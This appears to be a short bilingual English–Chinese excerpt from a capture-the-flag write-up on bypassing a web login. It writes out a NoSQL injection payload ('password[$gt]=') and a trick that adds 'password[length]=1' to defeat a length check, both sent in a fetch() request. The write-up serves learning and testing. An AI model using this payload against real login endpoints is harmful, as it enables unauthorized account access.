 Logging in with username=admin&password[$gt]= in the request body gave me
在请求正文中使用 username=admin&password[$gt]= 登录给了我
Malformed string. Invalid length!
字符串格式错误。长度无效！
I assumed the server was just checking req.body.password.length, so I just added a length property to password:
我假设服务器只是检查 req.body.password.length ，所以我只是向 password 添加了 length 属性：
await fetch('/login', {
  headers: {
    'content-type': 'application/x-www-form-urlencoded'
  },
  body: 'username=admin&password[$gt]=&password[length]=1',
  method: 'POST'
}).then(r => r.text())